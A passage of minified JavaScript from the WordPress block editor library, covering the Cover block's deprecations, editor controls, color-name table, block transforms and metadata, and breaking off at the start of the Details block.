0}),wl===t&&c&&(0,je.createElement)("video",{className:"wp-block-cover__video-background",autoPlay:!0,muted:!0,loop:!0,src:c}),(0,je.createElement)("div",{className:"wp-block-cover__inner-container"},(0,je.createElement)(Je.InnerBlocks.Content,null)))},migrate:(0,Tt.compose)(Al,Ll)},Ql={attributes:{...Dl,title:{type:"string",source:"html",selector:"p"},contentAlign:{type:"string",default:"center"}},supports:{align:!0},save({attributes:e}){const{backgroundType:t,contentAlign:n,customOverlayColor:a,dimRatio:o,focalPoint:r,hasParallax:l,overlayColor:i,title:s,url:c}=e,u=(0,Je.getColorClassName)("background-color",i),m=t===xl?Rl(c):{};u||(m.backgroundColor=a),r&&!l&&(m.backgroundPosition=`${100*r.x}% ${100*r.y}%`);const p=it()(Hl(o),u,{"has-background-dim":0!==o,"has-parallax":l,[`has-${n}-content`]:"center"!==n});return(0,je.createElement)("div",{className:p,style:m},wl===t&&c&&(0,je.createElement)("video",{className:"wp-block-cover__video-background",autoPlay:!0,muted:!0,loop:!0,src:c}),!Je.RichText.isEmpty(s)&&(0,je.createElement)(Je.RichText.Content,{tagName:"p",className:"wp-block-cover-text",value:s}))},migrate(e){const t={...e,dimRatio:e.url?e.dimRatio:100,tagName:e.tagName?e.tagName:"div"},{title:n,contentAlign:a,...o}=t;return[o,[(0,qe.createBlock)("core/paragraph",{content:e.title,align:e.contentAlign,fontSize:"large",placeholder:(0,Ye.__)("Write title…")})]]}},Kl={attributes:{...Dl,title:{type:"string",source:"html",selector:"p"},contentAlign:{type:"string",default:"center"},align:{type:"string"}},supports:{className:!1},save({attributes:e}){const{url:t,title:n,hasParallax:a,dimRatio:o,align:r,contentAlign:l,overlayColor:i,customOverlayColor:s}=e,c=(0,Je.getColorClassName)("background-color",i),u=Rl(t);c||(u.backgroundColor=s);const m=it()("wp-block-cover-image",Hl(o),c,{"has-background-dim":0!==o,"has-parallax":a,[`has-${l}-content`]:"center"!==l},r?`align${r}`:null);return(0,je.createElement)("div",{className:m,style:u},!Je.RichText.isEmpty(n)&&(0,je.createElement)(Je.RichText.Content,{tagName:"p",className:"wp-block-cover-image-text",value:n}))},migrate(e){const t={...e,dimRatio:e.url?e.dimRatio:100,tagName:e.tagName?e.tagName:"div"},{title:n,contentAlign:a,align:o,...r}=t;return[r,[(0,qe.createBlock)("core/paragraph",{content:e.title,align:e.contentAlign,fontSize:"large",placeholder:(0,Ye.__)("Write title…")})]]}},Yl={attributes:{...Dl,title:{type:"string",source:"html",selector:"h2"},align:{type:"string"},contentAlign:{type:"string",default:"center"}},supports:{className:!1},save({attributes:e}){const{url:t,title:n,hasParallax:a,dimRatio:o,align:r}=e,l=Rl(t),i=it()("wp-block-cover-image",Hl(o),{"has-background-dim":0!==o,"has-parallax":a},r?`align${r}`:null);return(0,je.createElement)("section",{className:i,style:l},(0,je.createElement)(Je.RichText.Content,{tagName:"h2",value:n}))},migrate(e){const t={...e,dimRatio:e.url?e.dimRatio:100,tagName:e.tagName?e.tagName:"div"},{title:n,contentAlign:a,align:o,...r}=t;return[r,[(0,qe.createBlock)("core/paragraph",{content:e.title,align:e.contentAlign,fontSize:"large",placeholder:(0,Ye.__)("Write title…")})]]}};var Jl=[$l,Gl,Ol,Ul,ql,jl,Wl,Zl,Ql,Kl,Yl];function Xl({onChange:e,onUnitChange:t,unit:n="px",value:a=""}){const o=`block-cover-height-input-${(0,Tt.useInstanceId)(Ke.__experimentalUnitControl)}`,r="px"===n,l=(0,Ke.__experimentalUseCustomUnits)({availableUnits:(0,Je.useSetting)("spacing.units")||["px","em","rem","vw","vh"],defaultValues:{px:430,"%":20,em:20,rem:20,vw:20,vh:50}}),i=(0,je.useMemo)((()=>{const[e]=(0,Ke.__experimentalParseQuantityAndUnitFromRawValue)(a);return[e,n].join("")}),[n,a]),s=r?El:0;return(0,je.createElement)(Ke.__experimentalUnitControl,{label:(0,Ye.__)("Minimum height of cover"),id:o,isResetValueOnUnitChange:!0,min:s,onChange:t=>{const n=""!==t?parseFloat(t):void 0;isNaN(n)&&void 0!==n||e(n)},onUnitChange:t,__unstableInputWidth:"80px",units:l,value:i})}function ei({attributes:e,setAttributes:t,clientId:n,setOverlayColor:a,coverRef:o,currentSettings:r,updateDimRatio:l,onClearMedia:i}){const{useFeaturedImage:s,dimRatio:c,focalPoint:u,hasParallax:m,isRepeated:p,minHeight:d,minHeightUnit:g,alt:h,tagName:_}=e,{isVideoBackground:b,isImageBackground:f,mediaElement:v,url:y,isImgElement:k,overlayColor:x}=r,{gradientValue:w,setGradient:E}=(0,Je.__experimentalUseGradient)(),C=b||f&&(!m||p),S=e=>{const[t,n]=v.current?[v.current.style,"objectPosition"]:[o.current.style,"backgroundPosition"];t[n]=Bl(e)},B=(0,Je.__experimentalUseMultipleOriginColorsAndGradients)(),T={header:(0,Ye.__)("The <header> element should represent introductory content, typically a group of introductory or navigational aids."),main:(0,Ye.__)("The <main> element should be used for the primary content of your document only."),section:(0,Ye.__)("The <section> element should represent a standalone portion of the document that can't be better represented by another element."),article:(0,Ye.__)("The <article> element should represent a self-contained, syndicatable portion of the document."),aside:(0,Ye.__)("The <aside> element should represent a portion of a document whose content is only indirectly related to the document's main content."),footer:(0,Ye.__)("The <footer> element should represent a footer for its nearest sectioning element (e.g.: <section>, <article>, <main> etc.).")};return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.InspectorControls,null,!!y&&(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Media settings")},f&&(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Fixed background"),checked:m,onChange:()=>{t({hasParallax:!m,...m?{}:{focalPoint:void 0}})}}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Repeated background"),checked:p,onChange:()=>{t({isRepeated:!p})}})),C&&(0,je.createElement)(Ke.FocalPointPicker,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Focal point picker"),url:y,value:u,onDragStart:S,onDrag:S,onChange:e=>t({focalPoint:e})}),!s&&y&&f&&k&&(0,je.createElement)(Ke.TextareaControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Alternative text"),value:h,onChange:e=>t({alt:e}),help:(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.ExternalLink,{href:"https://www.w3.org/WAI/tutorials/images/decision-tree"},(0,Ye.__)("Describe the purpose of the image.")),(0,je.createElement)("br",null),(0,Ye.__)("Leave empty if decorative."))}),(0,je.createElement)(Ke.PanelRow,null,(0,je.createElement)(Ke.Button,{variant:"secondary",isSmall:!0,className:"block-library-cover__reset-button",onClick:i},(0,Ye.__)("Clear Media"))))),B.hasColorsOrGradients&&(0,je.createElement)(Je.InspectorControls,{group:"color"},(0,je.createElement)(Je.__experimentalColorGradientSettingsDropdown,{__experimentalIsRenderedInSidebar:!0,settings:[{colorValue:x.color,gradientValue:w,label:(0,Ye.__)("Overlay"),onColorChange:a,onGradientChange:E,isShownByDefault:!0,resetAllFilter:()=>({overlayColor:void 0,customOverlayColor:void 0,gradient:void 0,customGradient:void 0})}],panelId:n,...B}),(0,je.createElement)(Ke.__experimentalToolsPanelItem,{hasValue:()=>void 0!==c&&c!==(y?50:100),label:(0,Ye.__)("Overlay opacity"),onDeselect:()=>l(y?50:100),resetAllFilter:()=>({dimRatio:y?50:100}),isShownByDefault:!0,panelId:n},(0,je.createElement)(Ke.RangeControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Overlay opacity"),value:c,onChange:e=>l(e),min:0,max:100,step:10,required:!0,__next40pxDefaultSize:!0}))),(0,je.createElement)(Je.InspectorControls,{group:"dimensions"},(0,je.createElement)(Ke.__experimentalToolsPanelItem,{hasValue:()=>!!d,label:(0,Ye.__)("Minimum height"),onDeselect:()=>t({minHeight:void 0,minHeightUnit:void 0}),resetAllFilter:()=>({minHeight:void 0,minHeightUnit:void 0}),isShownByDefault:!0,panelId:n},(0,je.createElement)(Xl,{value:d,unit:g,onChange:e=>t({minHeight:e}),onUnitChange:e=>t({minHeightUnit:e})}))),(0,je.createElement)(Je.InspectorControls,{group:"advanced"},(0,je.createElement)(Ke.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("HTML element"),options:[{label:(0,Ye.__)("Default (<div>)"),value:"div"},{label:"<header>",value:"header"},{label:"<main>",value:"main"},{label:"<section>",value:"section"},{label:"<article>",value:"article"},{label:"<aside>",value:"aside"},{label:"<footer>",value:"footer"}],value:_,onChange:e=>t({tagName:e}),help:T[_]})))}function ti({attributes:e,setAttributes:t,onSelectMedia:n,currentSettings:a,toggleUseFeaturedImage:o}){const{contentPosition:r,id:l,useFeaturedImage:i,minHeight:s,minHeightUnit:c}=e,{hasInnerBlocks:u,url:m}=a,[p,d]=(0,je.useState)(s),[g,h]=(0,je.useState)(c),_="vh"===c&&100===s;return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.__experimentalBlockAlignmentMatrixControl,{label:(0,Ye.__)("Change content position"),value:r,onChange:e=>t({contentPosition:e}),isDisabled:!u}),(0,je.createElement)(Je.__experimentalBlockFullHeightAligmentControl,{isActive:_,onToggle:()=>_?t("vh"===g&&100===p?{minHeight:void 0,minHeightUnit:void 0}:{minHeight:p,minHeightUnit:g}):(d(s),h(c),t({minHeight:100,minHeightUnit:"vh"})),isDisabled:!u})),(0,je.createElement)(Je.BlockControls,{group:"other"},(0,je.createElement)(Je.MediaReplaceFlow,{mediaId:l,mediaURL:m,allowedTypes:Sl,accept:"image/*,video/*",onSelect:n,onToggleFeaturedImage:o,useFeaturedImage:i,name:m?(0,Ye.__)("Replace"):(0,Ye.__)("Add Media")})))}function ni({disableMediaButtons:e=!1,children:t,onSelectMedia:n,onError:a,style:o,toggleUseFeaturedImage:r}){return(0,je.createElement)(Je.MediaPlaceholder,{icon:(0,je.createElement)(Je.BlockIcon,{icon:Sr}),labels:{title:(0,Ye.__)("Cover"),instructions:(0,Ye.__)("Drag and drop onto this block, upload, or select existing media from your library.")},onSelect:n,accept:"image/*,video/*",allowedTypes:Sl,disableMediaButtons:e,onToggleFeaturedImage:r,onError:a,style:o},t)}const ai={top:!1,right:!1,bottom:!0,left:!1,topRight:!1,bottomRight:!1,bottomLeft:!1,topLeft:!1},{ResizableBoxPopover:oi}=At(Je.privateApis);function ri({className:e,height:t,minHeight:n,onResize:a,onResizeStart:o,onResizeStop:r,showHandle:l,size:i,width:s,...c}){const[u,m]=(0,je.useState)(!1),p=(0,je.useMemo)((()=>({height:t,minHeight:n,width:s})),[n,t,s]),d={className:it()(e,{"is-resizing":u}),enable:ai,onResizeStart:(e,t,n)=>{o(n.clientHeight),a(n.clientHeight)},onResize:(e,t,n)=>{a(n.clientHeight),u||m(!0)},onResizeStop:(e,t,n)=>{r(n.clientHeight),m(!1)},showHandle:l,size:i,__experimentalShowTooltip:!0,__experimentalTooltipProps:{axis:"y",position:"bottom",isVisible:u}};return(0,je.createElement)(oi,{className:"block-library-cover__resizable-box-popover",__unstableRefreshSize:p,resizableBoxProps:d,...c})}!function(e){e.forEach((function(e){vl.indexOf(e)<0&&(e(bl,ml),vl.push(e))}))}([function(e,t){var n={white:"#ffffff",bisque:"#ffe4c4",blue:"#0000ff",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",antiquewhite:"#faebd7",aqua:"#00ffff",azure:"#f0ffff",whitesmoke:"#f5f5f5",papayawhip:"#ffefd5",plum:"#dda0dd",blanchedalmond:"#ffebcd",black:"#000000",gold:"#ffd700",goldenrod:"#daa520",gainsboro:"#dcdcdc",cornsilk:"#fff8dc",cornflowerblue:"#6495ed",burlywood:"#deb887",aquamarine:"#7fffd4",beige:"#f5f5dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkkhaki:"#bdb76b",darkgray:"#a9a9a9",darkgreen:"#006400",darkgrey:"#a9a9a9",peachpuff:"#ffdab9",darkmagenta:"#8b008b",darkred:"#8b0000",darkorchid:"#9932cc",darkorange:"#ff8c00",darkslateblue:"#483d8b",gray:"#808080",darkslategray:"#2f4f4f",darkslategrey:"#2f4f4f",deeppink:"#ff1493",deepskyblue:"#00bfff",wheat:"#f5deb3",firebrick:"#b22222",floralwhite:"#fffaf0",ghostwhite:"#f8f8ff",darkviolet:"#9400d3",magenta:"#ff00ff",green:"#008000",dodgerblue:"#1e90ff",grey:"#808080",honeydew:"#f0fff0",hotpink:"#ff69b4",blueviolet:"#8a2be2",forestgreen:"#228b22",lawngreen:"#7cfc00",indianred:"#cd5c5c",indigo:"#4b0082",fuchsia:"#ff00ff",brown:"#a52a2a",maroon:"#800000",mediumblue:"#0000cd",lightcoral:"#f08080",darkturquoise:"#00ced1",lightcyan:"#e0ffff",ivory:"#fffff0",lightyellow:"#ffffe0",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",linen:"#faf0e6",mediumaquamarine:"#66cdaa",lemonchiffon:"#fffacd",lime:"#00ff00",khaki:"#f0e68c",mediumseagreen:"#3cb371",limegreen:"#32cd32",mediumspringgreen:"#00fa9a",lightskyblue:"#87cefa",lightblue:"#add8e6",midnightblue:"#191970",lightpink:"#ffb6c1",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",mintcream:"#f5fffa",lightslategray:"#778899",lightslategrey:"#778899",navajowhite:"#ffdead",navy:"#000080",mediumvioletred:"#c71585",powderblue:"#b0e0e6",palegoldenrod:"#eee8aa",oldlace:"#fdf5e6",paleturquoise:"#afeeee",mediumturquoise:"#48d1cc",mediumorchid:"#ba55d3",rebeccapurple:"#663399",lightsteelblue:"#b0c4de",mediumslateblue:"#7b68ee",thistle:"#d8bfd8",tan:"#d2b48c",orchid:"#da70d6",mediumpurple:"#9370db",purple:"#800080",pink:"#ffc0cb",skyblue:"#87ceeb",springgreen:"#00ff7f",palegreen:"#98fb98",red:"#ff0000",yellow:"#ffff00",slateblue:"#6a5acd",lavenderblush:"#fff0f5",peru:"#cd853f",palevioletred:"#db7093",violet:"#ee82ee",teal:"#008080",slategray:"#708090",slategrey:"#708090",aliceblue:"#f0f8ff",darkseagreen:"#8fbc8f",darkolivegreen:"#556b2f",greenyellow:"#adff2f",seagreen:"#2e8b57",seashell:"#fff5ee",tomato:"#ff6347",silver:"#c0c0c0",sienna:"#a0522d",lavender:"#e6e6fa",lightgreen:"#90ee90",orange:"#ffa500",orangered:"#ff4500",steelblue:"#4682b4",royalblue:"#4169e1",turquoise:"#40e0d0",yellowgreen:"#9acd32",salmon:"#fa8072",saddlebrown:"#8b4513",sandybrown:"#f4a460",rosybrown:"#bc8f8f",darksalmon:"#e9967a",lightgoldenrodyellow:"#fafad2",snow:"#fffafa",lightgrey:"#d3d3d3",lightgray:"#d3d3d3",dimgray:"#696969",dimgrey:"#696969",olivedrab:"#6b8e23",olive:"#808000"},a={};for(var o in n)a[n[o]]=o;var r={};e.prototype.toName=function(t){if(!(this.rgba.a||this.rgba.r||this.rgba.g||this.rgba.b))return"transparent";var o,l,i=a[this.toHex()];if(i)return i;if(null==t?void 0:t.closest){var s=this.toRgb(),c=1/0,u="black";if(!r.length)for(var m in n)r[m]=new e(n[m]).toRgb();for(var p in n){var d=(o=s,l=r[p],Math.pow(o.r-l.r,2)+Math.pow(o.g-l.g,2)+Math.pow(o.b-l.b,2));d<c&&(c=d,u=p)}return u}},t.string.push([function(t){var a=t.toLowerCase(),o="transparent"===a?"#0000":n[a];return o?new e(o).toRgb():null},"name"])}]);var li=(0,Tt.compose)([(0,Je.withColors)({overlayColor:"background-color"})])((function({attributes:e,clientId:t,isSelected:n,overlayColor:a,setAttributes:o,setOverlayColor:r,toggleSelection:l,context:{postId:i,postType:s}}){const{contentPosition:c,id:u,useFeaturedImage:m,dimRatio:p,focalPoint:d,hasParallax:g,isDark:h,isRepeated:_,minHeight:b,minHeightUnit:f,alt:v,allowedBlocks:y,templateLock:k,tagName:x="div"}=e,[w]=(0,ct.useEntityProp)("postType",s,"featured_media",i),{__unstableMarkNextChangeAsNotPersistent:E}=(0,ut.useDispatch)(Je.store),C=(0,ut.useSelect)((e=>w&&e(ct.store).getMedia(w,{context:"view"})),[w]),S=C?.source_url;(0,je.useEffect)((()=>{m&&async function(){E();const e=await zl(S,p,a.color);o({isDark:e})}()}),[S]);const B=m?S:e.url?.replaceAll("&amp;","&"),T=m?xl:e.backgroundType,{createErrorNotice:N}=(0,ut.useDispatch)(Bt.store),{gradientClass:P,gradientValue:I}=(0,Je.__experimentalUseGradient)(),M=function(e,t){return(n,a)=>{if(!n||!n.url)return void e({url:void 0,id:void 0,isDark:a});let o;if((0,Ct.isBlobURL)(n.url)&&(n.type=(0,Ct.getBlobTypeByURL)(n.url)),n.media_type)o=n.media_type===xl?xl:wl;else{if(n.type!==xl&&n.type!==wl)return;o=n.type}e({isDark:a,dimRatio:100===t?50:t,url:n.url,id:n.id,alt:n?.alt,backgroundType:o,focalPoint:void 0,...o===wl?{hasParallax:void 0}:{}})}}(o,p),z=async e=>{const t="image"===e?.type?e.url:void 0,n=await zl(t,p,a.color);M(e,n)},R=async e=>{const t=await zl(B,p,e);r(e),E(),o({isDark:t})},H=((e,t)=>!e&&(0,Ct.isBlobURL)(t))(u,B),A=e=>{N(e,{type:"snackbar"})},L=xl===T,D=wl===T,[V,{height:F,width:$}]=(0,Tt.useResizeObserver)(),G=(0,je.useMemo)((()=>({height:"px"===f?b:"auto",width:"auto"})),[b,f]),O=b&&f?`${b}${f}`:b,U=!(g||_),q={minHeight:O||void 0},j=B?`url(${B})`:void 0,W=Bl(d),Z={backgroundColor:a.color},Q={objectPosition:d&&U?Bl(d):void 0},K=!!(B||a.color||I),Y=(0,ut.useSelect)((e=>e(Je.store).getBlock(t).innerBlocks.length>0),[t]),J=(0,je.useRef)(),X=(0,Je.useBlockProps)({ref:J}),ee=function(e){return[["core/paragraph",{align:"center",placeholder:(0,Ye.__)("Write title…"),...e}]]}({fontSize:!!(0,Je.useSetting)("typography.fontSizes")?.length?"large":void 0}),te=(0,Je.useInnerBlocksProps)({className:"wp-block-cover__inner-container"},{template:Y?void 0:ee,templateInsertUpdatesSelection:!0,allowedBlocks:y,templateLock:k}),ne=(0,je.useRef)(),ae={isVideoBackground:D,isImageBackground:L,mediaElement:ne,hasInnerBlocks:Y,url:B,isImgElement:U,overlayColor:a},oe=async()=>{const e=await zl(m?void 0:S,p,a.color);o({id:void 0,url:void 0,useFeaturedImage:!m,dimRatio:100===p?50:p,backgroundType:m?xl:void 0,isDark:e})},re=(0,je.createElement)(ti,{attributes:e,setAttributes:o,onSelectMedia:z,currentSettings:ae,toggleUseFeaturedImage:oe}),le=(0,je.createElement)(ei,{attributes:e,setAttributes:o,clientId:t,setOverlayColor:R,coverRef:J,currentSettings:ae,toggleUseFeaturedImage:oe,updateDimRatio:async e=>{const t=await zl(B,e,a.color);o({dimRatio:e,isDark:t})},onClearMedia:async()=>{const e=await zl(void 0,p,a.color);o({url:void 0,id:void 0,backgroundType:void 0,focalPoint:void 0,hasParallax:void 0,isRepeated:void 0,useFeaturedImage:!1,isDark:e})}}),ie={className:"block-library-cover__resize-container",clientId:t,height:F,minHeight:O,onResizeStart:()=>{o({minHeightUnit:"px"}),l(!1)},onResize:e=>{o({minHeight:e})},onResizeStop:e=>{l(!0),o({minHeight:e})},showHandle:!0,size:G,width:$};if(!m&&!Y&&!K)return(0,je.createElement)(je.Fragment,null,re,le,n&&(0,je.createElement)(ri,{...ie}),(0,je.createElement)(x,{...X,className:it()("is-placeholder",X.className),style:{...X.style,minHeight:O||void 0}},V,(0,je.createElement)(ni,{onSelectMedia:z,onError:A,toggleUseFeaturedImage:oe},(0,je.createElement)("div",{className:"wp-block-cover__placeholder-background-options"},(0,je.createElement)(Je.ColorPalette,{disableCustomColors:!0,value:a.color,onChange:R,clearable:!1})))));const se=it()({"is-dark-theme":h,"is-light":!h,"is-transient":H,"has-parallax":g,"is-repeated":_,"has-custom-content-position":!Nl(c)},Pl(c));return(0,je.createElement)(je.Fragment,null,re,le,(0,je.createElement)(x,{...X,className:it()(se,X.className),style:{...q,...X.style},"data-url":B},V,(!m||B)&&(0,je.createElement)("span",{"aria-hidden":"true",className:it()("wp-block-cover__background",Tl(p),{[a.class]:a.class,"has-background-dim":void 0!==p,"wp-block-cover__gradient-background":B&&I&&0!==p,"has-background-gradient":I,[P]:P}),style:{backgroundImage:I,...Z}}),!B&&m&&(0,je.createElement)(Ke.Placeholder,{className:"wp-block-cover__image--placeholder-image",withIllustration:!0}),B&&L&&(U?(0,je.createElement)("img",{ref:ne,className:"wp-block-cover__image-background",alt:v,src:B,style:Q}):(0,je.createElement)("div",{ref:ne,role:"img",className:it()(se,"wp-block-cover__image-background"),style:{backgroundImage:j,backgroundPosition:W}})),B&&D&&(0,je.createElement)("video",{ref:ne,className:"wp-block-cover__video-background",autoPlay:!0,muted:!0,loop:!0,src:B,style:Q}),H&&(0,je.createElement)(Ke.Spinner,null),(0,je.createElement)(ni,{disableMediaButtons:!0,onSelectMedia:z,onError:A,toggleUseFeaturedImage:oe}),(0,je.createElement)("div",{...te})),n&&(0,je.createElement)(ri,{...ie}))}));const{cleanEmptyObject:ii}=At(Je.privateApis),si={from:[{type:"block",blocks:["core/image"],transform:({caption:e,url:t,alt:n,align:a,id:o,anchor:r,style:l})=>(0,qe.createBlock)("core/cover",{dimRatio:50,url:t,alt:n,align:a,id:o,anchor:r,style:{color:{duotone:l?.color?.duotone}}},[(0,qe.createBlock)("core/paragraph",{content:e,fontSize:"large",align:"center"})])},{type:"block",blocks:["core/video"],transform:({caption:e,src:t,align:n,id:a,anchor:o})=>(0,qe.createBlock)("core/cover",{dimRatio:50,url:t,align:n,id:a,backgroundType:wl,anchor:o},[(0,qe.createBlock)("core/paragraph",{content:e,fontSize:"large",align:"center"})])},{type:"block",blocks:["core/group"],transform:(e,t)=>{const{align:n,anchor:a,backgroundColor:o,gradient:r,style:l}=e;if(1===t?.length&&"core/cover"===t[0]?.name)return(0,qe.createBlock)("core/cover",t[0].attributes,t[0].innerBlocks);const i={align:n,anchor:a,dimRatio:o||r||l?.color?.background||l?.color?.gradient?void 0:50,overlayColor:o,customOverlayColor:l?.color?.background,gradient:r,customGradient:l?.color?.gradient},s={...e,backgroundColor:void 0,gradient:void 0,style:ii({...e?.style,color:l?.color?{...l?.color,background:void 0,gradient:void 0}:void 0})};return(0,qe.createBlock)("core/cover",i,[(0,qe.createBlock)("core/group",s,t)])}}],to:[{type:"block",blocks:["core/image"],isMatch:({backgroundType:e,url:t,overlayColor:n,customOverlayColor:a,gradient:o,customGradient:r})=>t?e===xl:!(n||a||o||r),transform:({title:e,url:t,alt:n,align:a,id:o,anchor:r,style:l})=>(0,qe.createBlock)("core/image",{caption:e,url:t,alt:n,align:a,id:o,anchor:r,style:{color:{duotone:l?.color?.duotone}}})},{type:"block",blocks:["core/video"],isMatch:({backgroundType:e,url:t,overlayColor:n,customOverlayColor:a,gradient:o,customGradient:r})=>t?e===wl:!(n||a||o||r),transform:({title:e,url:t,align:n,id:a,anchor:o})=>(0,qe.createBlock)("core/video",{caption:e,src:t,id:a,align:n,anchor:o})},{type:"block",blocks:["core/group"],isMatch:({url:e,useFeaturedImage:t})=>!e&&!t,transform:(e,t)=>{const n={backgroundColor:e?.overlayColor,gradient:e?.gradient,style:ii({...e?.style,color:e?.customOverlayColor||e?.customGradient||e?.style?.color?{background:e?.customOverlayColor,gradient:e?.customGradient,...e?.style?.color}:void 0})};if(1===t?.length&&"core/group"===t[0]?.name){const e=ii(t[0].attributes||{});return e?.backgroundColor||e?.gradient||e?.style?.color?.background||e?.style?.color?.gradient?(0,qe.createBlock)("core/group",e,t[0]?.innerBlocks):(0,qe.createBlock)("core/group",{...n,...e,style:ii({...e?.style,color:n?.style?.color||e?.style?.color?{...n?.style?.color,...e?.style?.color}:void 0})},t[0]?.innerBlocks)}return(0,qe.createBlock)("core/group",{...e,...n},t)}}]};var ci=si;var ui=[{name:"cover",title:(0,Ye.__)("Cover"),description:(0,Ye.__)("Add an image or video with a text overlay."),attributes:{layout:{type:"constrained"}},isDefault:!0,icon:Sr}];const mi={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/cover",title:"Cover",category:"media",description:"Add an image or video with a text overlay.",textdomain:"default",attributes:{url:{type:"string"},useFeaturedImage:{type:"boolean",default:!1},id:{type:"number"},alt:{type:"string",source:"attribute",selector:"img",attribute:"alt",default:""},hasParallax:{type:"boolean",default:!1},isRepeated:{type:"boolean",default:!1},dimRatio:{type:"number",default:100},overlayColor:{type:"string"},customOverlayColor:{type:"string"},backgroundType:{type:"string",default:"image"},focalPoint:{type:"object"},minHeight:{type:"number"},minHeightUnit:{type:"string"},gradient:{type:"string"},customGradient:{type:"string"},contentPosition:{type:"string"},isDark:{type:"boolean",default:!0},allowedBlocks:{type:"array"},templateLock:{type:["string","boolean"],enum:["all","insert","contentOnly",!1]},tagName:{type:"string",default:"div"}},usesContext:["postId","postType"],supports:{anchor:!0,align:!0,html:!1,spacing:{padding:!0,margin:["top","bottom"],blockGap:!0,__experimentalDefaultControls:{padding:!0,blockGap:!0}},__experimentalBorder:{color:!0,radius:!0,style:!0,width:!0,__experimentalDefaultControls:{color:!0,radius:!0,style:!0,width:!0}},color:{__experimentalDuotone:"> .wp-block-cover__image-background, > .wp-block-cover__video-background",heading:!0,text:!0,background:!1,__experimentalSkipSerialization:["gradients"],enableContrastChecker:!1},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},layout:{allowJustification:!1}},editorStyle:"wp-block-cover-editor",style:"wp-block-cover"},{name:pi}=mi,di={icon:Sr,example:{attributes:{customOverlayColor:"#065174",dimRatio:40,url:"https://s.w.org/images/core/5.3/Windbuchencom.jpg"},innerBlocks:[{name:"core/paragraph",attributes:{content:(0,Ye.__)("<strong>Snow Patrol</strong>"),align:"center",style:{typography:{fontSize:48},color:{text:"white"}}}}]},transforms:ci,save:function({attributes:e}){const{backgroundType:t,gradient:n,contentPosition:a,customGradient:o,customOverlayColor:r,dimRatio:l,focalPoint:i,useFeaturedImage:s,hasParallax:c,isDark:u,isRepeated:m,overlayColor:p,url:d,alt:g,id:h,minHeight:_,minHeightUnit:b,tagName:f}=e,v=(0,Je.getColorClassName)("background-color",p),y=(0,Je.__experimentalGetGradientClass)(n),k=xl===t,x=wl===t,w=!(c||m),E={minHeight:(_&&b?`${_}${b}`:_)||void 0},C={backgroundColor:v?void 0:r,background:o||void 0},S=i&&w?Bl(i):void 0,B=d?`url(${d})`:void 0,T=Bl(i),N=it()({"is-light":!u,"has-parallax":c,"is-repeated":m,"has-custom-content-position":!Nl(a)},Pl(a)),P=it()("wp-block-cover__image-background",h?`wp-image-${h}`:null,{"has-parallax":c,"is-repeated":m}),I=n||o;return(0,je.createElement)(f,{...Je.useBlockProps.save({className:N,style:E})},(0,je.createElement)("span",{"aria-hidden":"true",className:it()("wp-block-cover__background",v,Tl(l),{"has-background-dim":void 0!==l,"wp-block-cover__gradient-background":d&&I&&0!==l,"has-background-gradient":I,[y]:y}),style:C}),!s&&k&&d&&(w?(0,je.createElement)("img",{className:P,alt:g,src:d,style:{objectPosition:S},"data-object-fit":"cover","data-object-position":S}):(0,je.createElement)("div",{role:"img",className:P,style:{backgroundPosition:T,backgroundImage:B}})),x&&d&&(0,je.createElement)("video",{className:it()("wp-block-cover__video-background","intrinsic-ignore"),autoPlay:!0,muted:!0,loop:!0,playsInline:!0,src:d,style:{objectPosition:S},"data-object-fit":"cover","data-object-position":S}),(0,je.createElement)("div",{...Je.useInnerBlocksProps.save({className:"wp-block-cover__inner-container"})}))},edit:li,deprecated:Jl,variations:ui},gi=()=>Qe({name:pi,metadata:mi,settings:di});var hi=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M4 16h10v1.5H4V16Zm0-4.5h16V13H4v-1.5ZM10 7h10v1.5H10V7Z",fillRule:"evenodd",clipRule:"evenodd"}),(0,je.createElement)(We.Path,{d:"m4 5.25 4 2.5-4 2.5v-5Z"}));const _i=[["core/paragraph",{placeholder:(0,Ye.__)("Type / to add a hidden block")}]];var bi=function({attributes:e,setAttributes:t,clientId:n}){const{showContent:a,summary:o}=e,r=(0,Je.useBlockProps)(),l=(0,Je.useInnerBlocksProps)(r,{template:_i,__experimentalCaptureToolbars:!0}),i=(0,ut.useSelect)((e=>{const{isBlockSelected:t,hasSelectedInnerBlock:a}=e(Je.store);return a(n,!0)||t(n)}),[n]);return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.ToggleControl,{label:(0,Ye.__)("Open by default"),checked:a,onChange:()=>t({showContent:!a})}))),(0,je.createElement)("details",{...l,open:i||a},(0,je.createElement)("summary",{onClick:e=>e.preventDefault()},(0,je.createElement)(Je.RichText,{"aria-label":(0,Ye.__)("Write summary"),placeholder:(0,Ye.__)("Write summary…"),allowedFormats:[],withoutInteractiveFormatting:!0,value:o,onChange:e=>t({summary:e}),multiline:!1})),l.children))};const fi={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/details",title:"Details",category:"text",description:"Hide and show additional 